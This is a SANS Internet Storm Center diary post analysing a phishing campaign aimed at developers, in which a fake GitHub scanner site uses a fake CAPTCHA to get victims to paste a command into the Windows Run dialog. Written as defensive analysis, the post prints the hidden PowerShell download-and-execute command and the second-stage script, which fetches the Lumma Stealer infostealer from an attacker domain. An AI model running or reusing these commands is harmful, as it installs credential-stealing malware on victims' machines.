Fake GitHub Site Targeting Developers, (Thu, Sep 19th)
SANS Internet Storm Center, InfoCON: green 2024-09-20
Our reader "RoseSecurity" forwarded received the following malicious email:
Hey there! We have detected a security vulnerability in your repository. Please contact us at https:[//]github-scanner[.]com to get more information on how to fix this issue.
Best regards, Github Security Team
GitHub has offered free security scans to users for a while now. But usually, you go directly to GitHub.com to review results, not a "scanner" site like suggested above.
The github-scanner website first displays what appears to be some form of Captcha to make sure you are "Human" (does this exclude developers?)
Clicking on "I'm not a robot" leads to this challenge screen:

Not your normal Captcha! So what is going on?
JavaScript on the website copied an exploit string into the user's clipboard. The "Windows"+R sequence opens the Windows run dialog, and the victim is enticed to execute the code. The script:
powershell.exe -w hidden -Command "iex (iwr 'https://github-scanner[.]com/download.txt').Content" # "? ''I am not a robot - reCAPTCHA Verification ID: 93752"
This simple and effective script will download and execute the "download.txt" script. The victim will likely never see the script. Due to the size of the run dialog, the victim will only see the last part of the string above, which may appear perfectly reasonable given that the victim is supposed to prove that they are human
download.txt contains:
$webClient = New-Object System.Net.WebClient $url1 = "https:// github-scanner [.]com/l6E.exe" $filePath1 = "$env:TEMP\SysSetup.exe" $webClient.DownloadFile($url1, $filePath1) Start-Process -FilePath $env:TEMP\SysSetup.exe
This will download "l6E.exe" and save it as "SysSetup.exe". Luckily, l6E.exe has pretty good anti-virus coverage. On my test system, Microsoft Defender immediately recognized it [1] . It is identified as "Lumma Stealer", an information stealer. The domain is recognized by some anti-malware, but sadly not yet on Google's safe browsing blocklist.
Yes another case of Infostealers going after developers!
[1] https://www.virustotal.com/gui/file/d737637ee5f121d11a6f3295bf0d51b06218812b5ec04fe9ea484921e905a207
--- Johannes B. Ullrich, Ph.D. , Dean of Research, SANS.edu Twitter|
(c) SANS Internet Storm Center. https://isc.sans.edu Creative Commons Attribution-Noncommercial 3.0 United States License.